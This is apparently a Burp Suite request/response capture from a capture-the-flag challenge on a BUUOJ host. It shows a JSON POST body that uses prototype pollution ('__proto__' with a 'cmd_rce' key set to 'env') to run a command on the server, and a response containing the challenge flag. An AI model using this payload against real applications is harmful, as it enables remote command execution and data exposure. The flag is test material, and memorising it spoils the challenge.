 发送
取消
目标: http://37a86b7d-ab99-49c3-bb05-88b0313087d9.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 37a86b7d-ab99-49c3-bb05-88b0313087d9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 136
11
12 {
13 "msg":{
14 "name":"%ff",
15 "age":25,
16 "city":"Example City",
17 "__proto__":{
18 "cmd_rce":"env"
19 }
20 }
21 }
响应
美化 Raw Hex 页面渲染
\n
这是一个精美的前端
username:
password:
email :
Result: flag{21af87d8-db1f-47fc-869c-9b8a4902abf8}
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 9
响应头 8